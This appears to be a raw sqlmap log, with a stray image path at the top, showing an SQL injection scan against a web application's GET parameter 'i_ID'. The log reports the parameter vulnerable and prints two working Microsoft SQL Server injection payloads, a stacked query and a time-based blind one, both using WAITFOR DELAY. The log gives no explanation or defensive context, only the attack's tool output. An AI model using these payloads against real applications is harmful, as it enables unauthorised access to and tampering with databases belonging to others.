 [16:56:56] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[16:56:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:57:02] [INFO] checking if the injection point on GET parameter 'i_ID' is a f
alse positive
GET parameter 'i_ID' is vulnerable. Do you want to keep testing the others? [Y/n
] n
sqlmap identified the following injection points with a total of 70 HTTP(s) requ
ests:
---
Place: GET
Parameter: i_ID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: fn_billstatus=D&i_ID=1); WAITFOR DELAY '0:0:5';-- AND (9254=9254

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: fn_billstatus=D&i_ID=1) WAITFOR DELAY '0:0:5'-- AND (7210=7210
---

[16:57:35] [INFO] testing MySQL